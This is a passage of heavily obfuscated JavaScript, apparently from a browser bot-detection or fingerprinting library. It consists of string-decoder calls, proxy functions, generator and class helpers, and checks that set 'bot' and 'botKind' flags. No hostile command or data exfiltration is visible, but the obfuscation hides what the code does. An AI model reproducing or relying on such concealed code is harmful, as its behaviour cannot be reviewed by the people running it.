M[CE(0xd16,'a%4%')+'o'](f2,f3);},'bfbau':M[Cl(0x8a0,'k0Br')+'p']};if(M[Cl(0x5bb,'x0Ho')+'q'](M[Cl(0xf3d,'PEfl')+'U'],M[Cl(0x90c,'PvGn')+'U']))return function(f2){var CV=Cl,f3={'MOQNh':function(f4,f5){var Cq=a0A;return M[Cq(0x97a,'WR4f')+'j'](f4,f5);},'dgYUg':function(f4,f5){var CI=a0A;return M[CI(0xd2f,'dnjV')+'p'](f4,f5);},'mdSUP':M[CV(0xdb5,'bx&7')+'m'],'zrQOT':function(f4,f5){var Cj=CV;return M[Cj(0xe60,'k0GN')+'p'](f4,f5);},'PNkeM':function(f4,f5,f6,f7,f8){var CS=CV;return M[CS(0xb26,'PEfl')+'H'](f4,f5,f6,f7,f8);},'viQpY':M[CV(0x315,'SPuW')+'O'],'fjLdC':M[CV(0xe4f,'Mt0%')+'S'],'GmfAt':M[CV(0x3ee,'2um#')+'w'],'QvPYK':function(f4,f5,f6){var Cm=CV;return M[Cm(0xc24,'jEGG')+'g'](f4,f5,f6);},'YVPHN':function(f4,f5){var CQ=CV;return M[CQ(0x383,')G0m')+'m'](f4,f5);},'zWHsG':function(f4,f5){var CB=CV;return M[CB(0xecc,'J)8q')+'s'](f4,f5);},'EFIFY':function(f4,f5){var CR=CV;return M[CR(0xaa0,'#B$9')+'h'](f4,f5);},'gdHma':M[CV(0xc6d,'D*UW')+'J'],'Hxujg':M[CV(0x4f2,'ffOs')+'O'],'DYcex':function(f4,f5){var Ce=CV;return M[Ce(0x7ba,'J)8q')+'h'](f4,f5);},'hbEFQ':M[CV(0x74c,']zJ@')+'L'],'enReS':M[CV(0x87b,'cPAg')+'Z'],'EQZbY':M[CV(0xf13,'k0GN')+'f'],'qlJYK':function(f4,f5){var Cr=CV;return M[Cr(0xe79,'Ad()')+'h'](f4,f5);},'DgNzK':M[CV(0x666,'lXLE')+'u'],'DJpWw':M[CV(0x70d,'Ad()')+'q'],'hSwrZ':M[CV(0xeee,'ffOs')+'G'],'lagiH':M[CV(0xb84,'ffOs')+'C'],'lZfsf':function(f4,f5){var Cx=CV;return M[Cx(0xbe8,'WFq%')+'d'](f4,f5);},'JzeLl':M[CV(0x33d,'WRaS')+'b'],'klYiW':function(f4,f5){var CN=CV;return M[CN(0x62c,'ze3B')+'d'](f4,f5);},'wQGho':M[CV(0x652,'J)8q')+'q'],'WCLWe':M[CV(0x88e,'!*uM')+'n'],'rUiww':function(f4,f5){var Ci=CV;return M[Ci(0xe32,'PvGn')+'d'](f4,f5);},'Vnqlp':M[CV(0x978,'WRaS')+'h'],'CawTS':function(f4,f5){var CK=CV;return M[CK(0x92d,'x0Ho')+'P'](f4,f5);},'DhADZ':M[CV(0xe92,'Asao')+'F'],'IqRKM':M[CV(0xfae,'4E9Y')+'Q'],'CHWWb':function(f4,f5){var Cw=CV;return M[Cw(0x2fc,'2um#')+'s'](f4,f5);},'aomHZ':M[CV(0x5db,'1]rY')+'f'],'rvizU':function(f4,f5){var CP=CV;return M[CP(0x9b6,'WRaS')+'D'](f4,f5);},'AOHVO':M[CV(0xc2d,'ffOs')+'c'],'uRWnr':function(f4,f5){var Cb=CV;return M[Cb(0x84b,'WR4f')+'Z'](f4,f5);},'rLvHL':function(f4,f5){var CH=CV;return M[CH(0x4c0,'WRaS')+'Q'](f4,f5);},'RXJnZ':M[CV(0x38b,'Pm*D')+'L'],'cmKqE':function(f4,f5){var CJ=CV;return M[CJ(0x84c,'bucX')+'n'](f4,f5);},'bNAlt':M[CV(0xac3,'#B$9')+'a'],'pGFPc':M[CV(0xe7a,'cPAg')+'v'],'bPFoV':M[CV(0x76b,'os5h')+'t'],'drsEG':M[CV(0x76e,'J)8q')+'X'],'neSZu':M[CV(0x1e4,'hzEH')+'t'],'IPPEO':function(f4){var CM=CV;return M[CM(0x5bc,'Asao')+'e'](f4);},'ewQxX':function(f4,f5){var CL=CV;return M[CL(0xc13,'k0Br')+'Z'](f4,f5);},'VaruH':M[CV(0x57c,'a%4%')+'B'],'gcNZV':M[CV(0x9a3,'WR4f')+'W'],'zKhEZ':function(f4,f5){var Cc=CV;return M[Cc(0x850,')G0m')+'Z'](f4,f5);},'AKLFR':M[CV(0xb1c,'J$K^')+'u'],'tRjpP':M[CV(0xfdf,'1l(E')+'r'],'wZgfn':function(f4,f5){var Ch=CV;return M[Ch(0xbb9,'x0Ho')+'M'](f4,f5);},'iEgaR':M[CV(0x31d,'SPuW')+'j'],'nqfsT':function(f4,f5){var CD=CV;return M[CD(0xccb,'k0Br')+'Q'](f4,f5);},'qABNq':M[CV(0x234,')G0m')+'p'],'FdPeg':M[CV(0xad9,'cPAg')+'E'],'BqFud':function(f4,f5){var CT=CV;return M[CT(0xdc4,'J$K^')+'O'](f4,f5);},'EsVsM':function(f4,f5){var Cd=CV;return M[Cd(0xdf0,'dnjV')+'O'](f4,f5);},'mkcMN':M[CV(0x7f9,'1Ifp')+'X'],'medWB':M[CV(0x9c9,'27WI')+'D'],'SeSPh':M[CV(0x81a,'lXLE')+'u'],'ieaLJ':function(f4,f5){var CY=CV;return M[CY(0x5e6,'x0Ho')+'Q'](f4,f5);},'YEFDn':M[CV(0x932,'1l(E')+'O'],'abVrV':function(f4,f5){var Co=CV;return M[Co(0x761,'a%4%')+'O'](f4,f5);},'DLzmK':function(f4,f5){var CO=CV;return M[CO(0xe26,'1]rY')+'O'](f4,f5);},'oGdKB':function(f4,f5){var CZ=CV;return M[CZ(0xdfc,'!3uD')+'w'](f4,f5);},'YDagl':function(f4,f5){var Cs=CV;return M[Cs(0x5d0,'ze3B')+'K'](f4,f5);},'NcgKY':function(f4,f5){var u0=CV;return M[u0(0x584,'k0Br')+'J'](f4,f5);},'rJvZz':M[CV(0x422,'WR4f')+'w'],'IGefe':M[CV(0x602,'k0GN')+'g'],'mybjY':function(f4,f5){var u1=CV;return M[u1(0xa08,'k0GN')+'M'](f4,f5);},'QScfd':function(f4,f5){var u2=CV;return M[u2(0x341,'Xo9O')+'w'](f4,f5);},'SZCjm':function(f4,f5){var u3=CV;return M[u3(0x921,'YW]$')+'O'](f4,f5);},'juklM':M[CV(0x87e,'WR4f')+'J'],'VFmoU':M[CV(0x42b,'cPAg')+'p'],'qbjtE':function(f4,f5){var u4=CV;return M[u4(0x856,'PvGn')+'z'](f4,f5);},'RjHoY':M[CV(0x576,'!3uD')+'g'],'TzfWP':M[CV(0xa75,'D*UW')+'Q'],'yodEu':function(f4,f5){var u5=CV;return M[u5(0xd19,'OBQq')+'I'](f4,f5);},'pDxTH':M[CV(0xc9e,']m45')+'E'],'Wyaik':M[CV(0xa97,'dnjV')+'I'],'GNXOC':M[CV(0xef9,'27WI')+'N'],'vJoLK':M[CV(0xc49,'WRaS')+'R'],'wYLAf':function(f4,f5){var u6=CV;return M[u6(0x2b2,'YaEA')+'Z'](f4,f5);},'ilHRd':M[CV(0x102b,'YW]$')+'Y'],'XoQLf':M[CV(0x5b8,'hzEH')+'Z']};if(M[CV(0x8b6,'k0Br')+'O'](M[CV(0xa25,'Ad()')+'J'],M[CV(0xe9d,')G0m')+'J'])){try{null[0x0]();}catch(f5){if(f3[CV(0x877,'PvGn')+'h'](f5,F)&&f3[CV(0xf4f,'jEGG')+'g'](null,f5[CV(0x4d9,'x0Ho')+'k']))return f5[CV(0x820,'dnjV')+'k'][CV(0x801,'Yx@@')+CV(0xd0f,'4E9Y')]();}throw new f0(-0x3,f3[CV(0x36b,'%DE)')+'P']);}else return function(f5){var uf=CV,f6={'QHXsh':function(f7,f8){var u7=a0A;return f3[u7(0x9f5,'jEGG')+'N'](f7,f8);},'FAZXW':function(f7,f8){var u8=a0A;return f3[u8(0x2bf,'r$2h')+'G'](f7,f8);},'gRwmP':function(f7,f8){var u9=a0A;return f3[u9(0x1047,'PvGn')+'Y'](f7,f8);},'EWxtX':f3[uf(0x804,'hzEH')+'a'],'PhfzH':f3[uf(0x2b0,'1l(E')+'g'],'zwUes':function(f7,f8){var uA=uf;return f3[uA(0xfd1,'Xo9O')+'x'](f7,f8);},'VqHRK':f3[uf(0x644,'YaEA')+'Q'],'iRpdX':f3[uf(0xb29,'hzEH')+'S'],'lkRWH':f3[uf(0x51c,'Xo9O')+'Y'],'UTGhU':function(f7,f8){var uC=uf;return f3[uC(0x69a,'dnjV')+'K'](f7,f8);},'FpuMj':f3[uf(0xa30,'2um#')+'K'],'PncVm':f3[uf(0xb9e,'r$2h')+'w'],'mmHfS':f3[uf(0xf1e,'ze3B')+'Z'],'SXRxR':f3[uf(0x942,'hzEH')+'H'],'SUNrY':function(f7,f8){var uu=uf;return f3[uu(0xe6d,'hzEH')+'f'](f7,f8);},'WxShF':f3[uf(0x1033,'lXLE')+'l'],'vozky':function(f7,f8){var uv=uf;return f3[uv(0xc66,']m45')+'W'](f7,f8);},'IXBcP':f3[uf(0x594,'WFq%')+'o'],'UEFFB':function(f7,f8){var uF=uf;return f3[uF(0xfcf,'J$K^')+'T'](f7,f8);},'ZHyTJ':f3[uf(0x85b,'x0Ho')+'e'],'Vxbvz':function(f7,f8){var uy=uf;return f3[uy(0xa6a,'ze3B')+'w'](f7,f8);},'TAKNE':f3[uf(0x9ef,'Ad()')+'p'],'ZxCBC':function(f7,f8){var up=uf;return f3[up(0x49b,'ffOs')+'S'](f7,f8);},'lNzzS':f3[uf(0x2e4,'ip8a')+'Z'],'zOvDr':f3[uf(0xd93,'!3uD')+'M'],'xqIlA':function(f7,f8){var ut=uf;return f3[ut(0xb17,'cPAg')+'b'](f7,f8);},'pXHtG':f3[uf(0x358,'4E9Y')+'Z'],'yURMa':function(f7,f8){var uU=uf;return f3[uU(0xb8a,'jEGG')+'U'](f7,f8);},'sjpBK':f3[uf(0xec7,'1Ifp')+'O'],'XVZIR':function(f7,f8){var uG=uf;return f3[uG(0xac9,'bx&7')+'r'](f7,f8);},'ubHdI':function(f7,f8){var ua=uf;return f3[ua(0x506,'OBQq')+'L'](f7,f8);},'GviaV':function(f7,f8){var uk=uf;return f3[uk(0xcff,'eJom')+'r'](f7,f8);},'SQTew':f3[uf(0x909,'J)8q')+'Z'],'HuVca':function(f7,f8){var un=uf;return f3[un(0x410,'OBQq')+'E'](f7,f8);},'pkRdy':f3[uf(0xb12,'!*uM')+'t'],'ICNSx':function(f7,f8){var uz=uf;return f3[uz(0x396,'os5h')+'K'](f7,f8);},'hzjGj':f3[uf(0xc86,'tHpt')+'c'],'EflTm':f3[uf(0x1d1,'ffOs')+'V'],'MWUBo':f3[uf(0xfe8,'#B$9')+'G'],'zTtTj':f3[uf(0xea5,'lXLE')+'u'],'sBnoB':function(f7){var ug=uf;return f3[ug(0xe22,'bx&7')+'O'](f7);},'QeZdf':function(f7,f8){var uX=uf;return f3[uX(0x311,'OBQq')+'h'](f7,f8);},'UzHUl':function(f7,f8,f9,ff,fA){var uW=uf;return f3[uW(0xb4e,'PvGn')+'M'](f7,f8,f9,ff,fA);},'NqbCz':function(f7,f8){var uE=uf;return f3[uE(0xb52,'r$2h')+'X'](f7,f8);},'lONRI':f3[uf(0x853,'J$K^')+'H'],'WtRUL':f3[uf(0x86f,')G0m')+'V'],'fEkPI':function(f7,f8){var ul=uf;return f3[ul(0x2e7,'bx&7')+'Z'](f7,f8);},'FqDog':f3[uf(0x2c3,'cPAg')+'R'],'ipApc':f3[uf(0xe0f,'OBQq')+'P'],'UNivD':function(f7,f8){var uq=uf;return f3[uq(0x7ee,'Ad()')+'n'](f7,f8);},'WtAPm':f3[uf(0x452,'!*uM')+'R'],'VThNI':function(f7,f8){var uI=uf;return f3[uI(0xdf8,'Asao')+'T'](f7,f8);},'rLcHi':f3[uf(0x6bb,'Xo9O')+'q'],'tMJqS':function(f7,f8){var uV=uf;return f3[uV(0x747,'2um#')+'W'](f7,f8);},'JYVth':f3[uf(0xc1f,'x0Ho')+'g'],'yfJYP':function(f7,f8){var uj=uf;return f3[uj(0x925,'YW]$')+'d'](f7,f8);}};if(f3[uf(0xb28,'dnjV')+'M'](f3[uf(0x9f8,'!3uD')+'N'],f3[uf(0xc34,'1l(E')+'B'])){if(L)throw new TypeError(f3[uf(0xbed,'4E9Y')+'h']);for(;O&&(O=0x0,f5[0x0]&&(Y=0x0)),Y;)try{if(f3[uf(0xd35,'cPAg')+'J'](f3[uf(0x951,'J$K^')+'n'],f3[uf(0x645,'4E9Y')+'n'])){var f8,f9,ff=B,fA=f9;return f6[uf(0x4c6,'Ad()')+'h'](f6[uf(0x101f,')G0m')+'W'](U,[f6[uf(0x9c8,'ip8a')+'P'](f6[uf(0xda6,'YaEA')+'X'],fA),f6[uf(0x777,'Mt0%')+'P'](f6[uf(0x42c,'J)8q')+'H'],fA),f6[uf(0x4a4,'1]rY')+'s'](0x0,fA[uf(0x7d3,'PvGn')+'or'][uf(0xd3b,'2um#')+uf(0x246,'PEfl')](f6[uf(0x698,'jEGG')+'K'])),f6[uf(0xeb6,'SPuW')+'P'](f6[uf(0x7e5,'1]rY')+'X'],ff),f6[uf(0x320,'bucX')+'P'](f6[uf(0x448,'1l(E')+'H'],ff),f6[uf(0x87a,'eJom')+'U'](f6[uf(0xe54,'YW]$')+'j'],ff),f6[uf(0xd1e,'27WI')+'P'](f6[uf(0x27a,'Asao')+'m'],ff)]),0x5)?f6[uf(0xd43,'YW]$')+'S']:f6[uf(0xb01,'r$2h')+'h'](f6[uf(0x26d,'%DE)')+'W'](G,[f6[uf(0x955,'J)8q')+'P'](f6[uf(0xa51,'Yx@@')+'R'],ff),f6[uf(0x9b1,'27WI')+'Y'](f6[uf(0xea1,'r$2h')+'F'],ff),f6[uf(0xb45,']zJ@')+'y'](f6[uf(0xef8,'hzEH')+'P'],ff),f6[uf(0x5c2,'cPAg')+'B'](0x0,fA[uf(0xac0,'J$K^')+'or'][uf(0x2d3,'Ad()')+uf(0x517,'cPAg')](f6[uf(0x7de,'1l(E')+'J'])),f6[uf(0x6ff,'eJom')+'z'](f6[uf(0x743,'hzEH')+'E'],fA),f6[uf(0xbcf,'!3uD')+'C'](f6[uf(0x6e6,'Yx@@')+'S'],ff)]),0x4)?f6[uf(0x8b5,'Xo9O')+'r']:f6[uf(0x276,'%DE)')+'h'](f6[uf(0x32e,'27WI')+'A'](O,[f6[uf(0x861,'k0Br')+'z'](f6[uf(0x9fa,'ffOs')+'G'],k),f6[uf(0x6dc,'J$K^')+'a'](f6[uf(0x96e,'Xo9O')+'K'],f6[uf(0xa6b,'Asao')+'R'](null,f9=f6[uf(0xb5a,'!3uD')+'s'](null,f8=ff[uf(0x846,'#B$9')+uf(0x56a,'PEfl')+uf(0x769,']zJ@')+uf(0xa8e,'Ad()')])||f6[uf(0xcc6,'Ad()')+'I'](void 0x0,f8)?void 0x0:f8[uf(0xd45,'PvGn')+'e'])&&f6[uf(0x6d2,'ze3B')+'V'](void 0x0,f9)?f9:{}),f6[uf(0xc7a,'27WI')+'U'](f6[uf(0x687,'J)8q')+'w'],ff),f6[uf(0xd57,'k0GN')+'a'](f6[uf(0xd61,'k0Br')+'y'],ff),f6[uf(0x72f,'tHpt')+'x'](f6[uf(0xa24,'OBQq')+'j'],ff),f6[uf(0xda8,'Pm*D')+'C'](f6[uf(0xa98,'k0Br')+'m'],ff)]),0x4)?f6[uf(0xa95,'WRaS')+'o']:f6[uf(0xcf2,'bx&7')+'j'];}else{if(L=0x1,D&&(T=f3[uf(0x1e5,'Yx@@')+'V'](0x2,f5[0x0])?D[uf(0xd91,'4E9Y')+'rn']:f5[0x0]?D[uf(0x8c5,']m45')+'w']||((T=D[uf(0xfb1,'Mt0%')+'rn'])&&T[uf(0xab8,'1Ifp')](D),0x0):D[uf(0x261,'t49l')])&&!(T=T[uf(0xec5,'Xo9O')](D,f5[0x1]))[uf(0xb2f,'2um#')])return T;switch(D=0x0,T&&(f5=[f3[uf(0x8b2,'1l(E')+'K'](0x2,f5[0x0]),T[uf(0xa36,'J$K^')+'e']]),f5[0x0]){case 0x0:case 0x1:T=f5;break;case 0x4:return Y[uf(0xff4,'jEGG')+'l']++,{'value':f5[0x1],'done':!0x1};case 0x5:Y[uf(0x2e5,'r$2h')+'l']++,D=f5[0x1],f5=[0x0];continue;case 0x7:f5=Y[uf(0x764,'YW]$')][uf(0xb51,'4E9Y')](),Y[uf(0x7d0,'k0Br')][uf(0x773,'cPAg')]();continue;default:if(!((T=f3[uf(0x7a2,'cPAg')+'B']((T=Y[uf(0xb73,'27WI')])[uf(0xde2,'J$K^')+'th'],0x0)&&T[f3[uf(0xc3c,')G0m')+'l'](T[uf(0x4ff,'!3uD')+'th'],0x1)])||f3[uf(0x2d8,']zJ@')+'Z'](0x6,f5[0x0])&&f3[uf(0x630,'D*UW')+'Y'](0x2,f5[0x0]))){if(f3[uf(0x32a,'OBQq')+'X'](f3[uf(0xde4,'Yx@@')+'z'],f3[uf(0x834,'PEfl')+'e'])){Y=0x0;continue;}else{var f9=C[uf(0xb8c,'J)8q')+uf(0xcaf,'J)8q')+uf(0xd03,'WR4f')];if(f3[uf(0xab6,'jEGG')+'T'](0x0,f9[uf(0xe11,'Mt0%')+'e'])&&!f9[uf(0xa36,'J$K^')+'e'])return f5;}}if(f3[uf(0xf8d,'1l(E')+'Y'](0x3,f5[0x0])&&(!T||f3[uf(0x5f4,'1l(E')+'d'](f5[0x1],T[0x0])&&f3[uf(0xd8d,'k0GN')+'m'](f5[0x1],T[0x3]))){if(f3[uf(0xfce,'os5h')+'T'](f3[uf(0xdad,'t49l')+'M'],f3[uf(0x1035,'lXLE')+'U'])){var ff=f5[uf(0xe72,'t49l')+uf(0xed0,'Xo9O')+uf(0xf06,'dnjV')+uf(0x96d,'!3uD')+uf(0x3f4,'PEfl')];return f3[uf(0x301,'eJom')+'T'](0x0,ff[uf(0xf1d,'PvGn')+'e'])&&(f3[uf(0x9c6,'J)8q')+'M'](S,ff[uf(0xe96,'tHpt')+'e'],f3[uf(0x69e,'x0Ho')+'Y'],f3[uf(0xb33,'WFq%')+'C'],f3[uf(0x239,'jEGG')+'t'])?F:void 0x0);}else{Y[uf(0x2e5,'r$2h')+'l']=f5[0x1];break;}}if(f3[uf(0xfc0,'#B$9')+'T'](0x6,f5[0x0])&&f3[uf(0xb92,'eJom')+'E'](Y[uf(0xb4f,'27WI')+'l'],T[0x1])){if(f3[uf(0xe0a,'1l(E')+'X'](f3[uf(0x293,'ip8a')+'Y'],f3[uf(0xff2,'WR4f')+'P'])){Y[uf(0x7a7,'Asao')+'l']=T[0x1],T=f5;break;}else{var fA={'uiWYL':function(fC,fu,fv){var uS=uf;return f3[uS(0x49d,'a%4%')+'K'](fC,fu,fv);}};switch(E[uf(0xbda,'ip8a')+'l']){case 0x0:return P={},K=H[uf(0x885,'J$K^')](J),[0x4,M[uf(0x59c,'r$2h')](L[uf(0xa4b,'YaEA')](function(fC){var uR=uf,fu={'rKiTs':function(fv){var um=a0A;return f6[um(0xa2e,'eJom')+'B'](fv);},'GEagm':function(fv,fF){var uQ=a0A;return f6[uQ(0xc3e,'YaEA')+'f'](fv,fF);},'ZfMHp':function(fv,fF){var uB=a0A;return f6[uB(0xf1c,'bx&7')+'W'](fv,fF);}};return f6[uR(0x6af,'jEGG')+'l'](f1,f2,void 0x0,void 0x0,function(){var ue=uR,fk,fn,fz,fg,fX;return fA[ue(0x267,'SPuW')+'L'](fC,this,function(fq){var ur=ue;switch(fq[ur(0x542,'lXLE')+'l']){case 0x0:fk=fn[fC],fq[ur(0x89f,'Ad()')+'l']=0x1;case 0x1:return fq[ur(0xc93,'YW]$')][ur(0x1cd,'%DE)')]([0x1,0x3,,0x4]),fn=fz,fz=fC,fX={},[0x4,fu[ur(0xa85,'PvGn')+'s'](fk)];case 0x2:return fn[fz]=(fX[ur(0x9ee,'ze3B')+'e']=fq[ur(0xffe,'%DE)')](),fX[ur(0xfd4,'k0Br')+'e']=0x0,fX),[0x3,0x4];case 0x3:return fg=fq[ur(0x1051,'YaEA')](),fg[fC]=fu[ur(0x654,'PEfl')+'m'](fg,fX)?{'state':fg[ur(0x989,'jEGG')+'e'],'error':''[ur(0x38f,'PEfl')+'at'](fg[ur(0x1dd,'PvGn')],':\x20')[ur(0xb5f,']zJ@')+'at'](fg[ur(0x629,'SPuW')+ur(0x8ee,'!3uD')])}:{'state':-0x3,'error':fu[ur(0x24c,'a%4%')+'m'](fg,fW)?''[ur(0x3d8,')G0m')+'at'](fg[ur(0x899,'tHpt')],':\x20')[ur(0xb5f,']zJ@')+'at'](fg[ur(0xbe5,'bx&7')+ur(0xe95,'os5h')]):fu[ur(0xc92,'WFq%')+'p'](fE,fg)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return q[uf(0xd50,'1]rY')](),[0x2,f0];}}}if(T&&f3[uf(0x45c,'Asao')+'E'](Y[uf(0xae7,'cPAg')+'l'],T[0x2])){if(f3[uf(0x5cd,'!3uD')+'u'](f3[uf(0x88f,'Mt0%')+'H'],f3[uf(0x32d,'r$2h')+'k'])){var fC=f5[uf(0x2b5,'jEGG')+uf(0x58d,'a%4%')+'ub'],fu=S[uf(0xec4,'SPuW')+uf(0x22b,'Ad()')+uf(0x43d,'t49l')];return f6[uf(0xfec,'PvGn')+'I'](0x0,fC[uf(0xb2c,'x0Ho')+'e'])&&f6[uf(0x226,'1Ifp')+'B'](0x0,fu[uf(0x3c1,'dnjV')+'e'])&&(f6[uf(0xf6a,')G0m')+'z'](f6[uf(0xba6,'tHpt')+'I'],fu[uf(0xd9d,'PEfl')+'e'])&&f6[uf(0xfa1,'bx&7')+'z'](f6[uf(0x3ef,'k0Br')+'L'],fu[uf(0x98f,'YaEA')+'e'])&&f6[uf(0x7a1,'Pm*D')+'I'](f6[uf(0xab2,']m45')+'g'],fu[uf(0x83f,'cPAg')+'e'])&&f6[uf(0x432,'27WI')+'V'](f6[uf(0x1c8,'cPAg')+'c'],fu[uf(0xb59,'ffOs')+'e'])||f6[uf(0xfeb,'Pm*D')+'D'](f6[uf(0x287,'1Ifp')+'m'],fC[uf(0x339,'27WI')+'e'])?void 0x0:F);}else{Y[uf(0xe9a,'WRaS')+'l']=T[0x2],Y[uf(0x491,'bx&7')][uf(0x540,'tHpt')](f5);break;}}T[0x2]&&Y[uf(0x1c4,'PvGn')][uf(0x77d,'YW]$')](),Y[uf(0x729,'WR4f')][uf(0x83d,'J$K^')]();continue;}f5=J[uf(0xbf8,'k0GN')](H,Y);}}catch(fC){if(f3[uf(0xada,'Mt0%')+'J'](f3[uf(0x1010,'ffOs')+'C'],f3[uf(0xd5c,']zJ@')+'K']))f5=[0x6,fC],D=0x0;else{var fv=C[uf(0x103e,'a%4%')+uf(0x931,'%DE)')+'ub'];if(f6[uf(0xc33,'tHpt')+'I'](void 0x0,fv))throw new f5(-0x1,f6[uf(0xa8f,'t49l')+'i']);return fv;}}finally{if(f3[uf(0xa09,'PEfl')+'f'](f3[uf(0x8b7,'os5h')+'d'],f3[uf(0xc55,'WFq%')+'f']))L=T=0x0;else return this[uf(0x8b4,'4E9Y')+uf(0x426,'Asao')+'ns'];}if(f3[uf(0x57d,'#B$9')+'V'](0x5,f5[0x0]))throw f5[0x1];return{'value':f5[0x0]?f5[0x1]:void 0x0,'done':!0x0};}else{if(f6[uf(0xe4c,'PEfl')+'S'](f6[uf(0x363,'Asao')+'h'],B))return J[uf(0xd4d,'ip8a')](U);for(var fy=0x0;f6[uf(0x3d4,'1l(E')+'P'](fy,G[uf(0x5c4,'Asao')+'th']);fy++)if(f6[uf(0x296,'PvGn')+'W'](O,k[fy]))return fy[fy];}}([f0,f2]);};else{var f3=C[Cl(0x269,'cPAg')+Cl(0x284,'r$2h')+'on'];if(f1[Cl(0xf31,'1l(E')+'W'](null,f3))throw new f0(-0x1,f1[Cl(0xdaf,']zJ@')+'u']);return f3;}}}function G(H,J,M){var ui=fb,L={'pFviA':function(O,Z){var ux=a0A;return A[ux(0xebd,'Yx@@')+'U'](O,Z);},'mxmCr':function(O,Z,f0){var uN=a0A;return A[uN(0x98c,'WFq%')+'o'](O,Z,f0);}};if(A[ui(0xeba,'Ad()')+'I'](A[ui(0x2ed,'Mt0%')+'b'],A[ui(0xe2b,']zJ@')+'b'])){if(M||A[ui(0xd24,'1l(E')+'t'](0x2,arguments[ui(0x6e5,']zJ@')+'th'])){for(var D,T=0x0,Y=J[ui(0x6e5,']zJ@')+'th'];A[ui(0xa21,'SPuW')+'h'](T,Y);T++)!D&&A[ui(0x26b,'Asao')+'q'](T,J)||(D||(D=Array[ui(0xade,'Asao')+ui(0xab3,'hzEH')+'e'][ui(0x7ce,'x0Ho')+'e'][ui(0x7f7,'27WI')](J,0x0,T)),D[T]=J[T]);}return H[ui(0x1fa,'lXLE')+'at'](D||Array[ui(0xa5b,'1Ifp')+ui(0xc6c,'Mt0%')+'e'][ui(0x7ce,'x0Ho')+'e'][ui(0x81e,'bx&7')](J));}else{var Z={'rIRaY':function(f1,f2){var uK=ui;return L[uK(0x643,'PEfl')+'A'](f1,f2);}},f0;return L[ui(0xbfb,'YW]$')+'r'](W,this,function(f1){var uw=ui;switch(f1[uw(0xa71,'bucX')+'l']){case 0x0:return f0=this,[0x4,Z[uw(0x2bd,']m45')+'Y'](f1,U)];case 0x1:return f0[uw(0x9e2,'os5h')+uw(0x53f,'!3uD')+'ts']=f1[uw(0x9bd,'k0Br')](),[0x2,this[uw(0xce8,'bucX')+uw(0x1d9,'jEGG')+'ts']];}});}}Object[fb(0xefe,'Pm*D')+'te'],Object[fb(0xc36,'k0GN')+'te'],A[fb(0x205,'tHpt')+'y'](A[fb(0x221,'eJom')+'M'],typeof SuppressedError)&&SuppressedError;var k=A[fb(0x5fa,'J$K^')+'G'],z=A[fb(0x620,'1Ifp')+'H'],X=A[fb(0x4a8,'hzEH')+'b'],W=A[fb(0x9dd,'k0Br')+'s'],E=A[fb(0xb25,'J)8q')+'E'],q=A[fb(0xeff,'ffOs')+'Z'],I=function(H){var ub=fb,J={'qhuGl':function(M,L){var uP=a0A;return A[uP(0x4e5,'dnjV')+'y'](M,L);}};if(A[ub(0x89b,'ze3B')+'g'](A[ub(0xf00,'OBQq')+'m'],A[ub(0x450,'!3uD')+'m'])){function M(L,D){var uH=ub;if(A[uH(0x6a4,'!3uD')+'I'](A[uH(0x55a,'lXLE')+'Y'],A[uH(0x7b6,'dnjV')+'j'])){if(J[uH(0x1015,'Yx@@')+'l'](0x1,W[0x0]))throw S[0x1];return F[0x1];}else{var T=H[uH(0xb0a,'SPuW')](this,D)||this;return T[uH(0xa1d,'1]rY')+'e']=L,T[uH(0x6ae,'OBQq')]=A[uH(0xaf0,'WR4f')+'a'],Object[uH(0xd8b,'hzEH')+uH(0xc22,'%DE)')+uH(0x367,'WRaS')+'Of'](T,M[uH(0x1050,'cPAg')+uH(0x23e,'J)8q')+'e']),T;}}return function(L,D){var uL=ub,T={'mjqne':function(Y,O){var uJ=a0A;return A[uJ(0x7b4,'PvGn')+'U'](Y,O);},'qUgUk':function(Y,O){var uM=a0A;return A[uM(0xaeb,'27WI')+'Q'](Y,O);},'WSiUa':A[uL(0xf7d,'ze3B')+'u'],'JLeAv':A[uL(0xeed,'PvGn')+'S'],'uFFrX':function(Y,O){var uc=uL;return A[uc(0x39e,'cPAg')+'V'](Y,O);},'UwTjO':A[uL(0x366,'lXLE')+'o']};if(A[uL(0xa06,'k0Br')+'z'](A[uL(0x603,'1]rY')+'m'],A[uL(0x4ca,'YW]$')+'s'])){if(A[uL(0x9d5,'cPAg')+'V'](A[uL(0x778,'x0Ho')+'M'],typeof D)&&A[uL(0x7cd,'os5h')+'l'](null,D))throw new TypeError(A[uL(0x466,'SPuW')+'X'](A[uL(0x8ed,'t49l')+'X'](A[uL(0x85f,'WR4f')+'v'],A[uL(0xda9,'r$2h')+'s'](String,D)),A[uL(0xd51,'ip8a')+'Z']));function Y(){var uh=uL;T[uh(0x73e,'D*UW')+'k'](T[uh(0x7bd,']zJ@')+'a'],T[uh(0x7ed,'x0Ho')+'v'])?this[uh(0xa63,'!*uM')+uh(0xfa9,'#B$9')+uh(0x6d0,'#B$9')]=L:T[uh(0x902,'Mt0%')+'e'](C,W);}A[uL(0x5af,'t49l')+'d'](C,L,D),L[uL(0xe02,']zJ@')+uL(0xdfa,'YW]$')+'e']=A[uL(0x352,'dnjV')+'X'](null,D)?Object[uL(0x3a5,'YaEA')+'te'](D):(Y[uL(0xa64,'k0GN')+uL(0x53d,')G0m')+'e']=D[uL(0x595,'lXLE')+uL(0x1e9,'WR4f')+'e'],new Y());}else{var Z=(0x0,B[L])(U),f0={'bot':!0x1};T[uL(0xe53,'YaEA')+'X'](T[uL(0xc4b,'Ad()')+'O'],typeof Z)?f0={'bot':!0x0,'botKind':Z}:Z&&(f0={'bot':!0x0,'botKind':G}),f0[k]=f0,f0[uL(0xf85,'%DE)')]&&(D=f0);}}(M,H),M;}else{var D={'VScrg':function(T,Y){var uD=ub;return A[uD(0x9ca,'PvGn')+'J'](T,Y);},'zVKkG':A[ub(0xa35,'eJom')+'m'],'vOGmb':function(T,Y){var uT=ub;return A[uT(0x4a6,'1]rY')+'J'](T,Y);},'LUIFq':A[ub(0x79c,'WR4f')+'g'],'QBGVH':function(T,Y){var ud=ub;return A[ud(0xbb5,'1l(E')+'y'](T,Y);},'cBFkO':A[ub(0x1f5,'OBQq')+'M'],'xtDRw':A[ub(0xac1,'hzEH')+'A'],'JMtvr':A[ub(0xe6e,'PvGn')+'V'],'gylBU':function(T,Y){var uY=ub;return 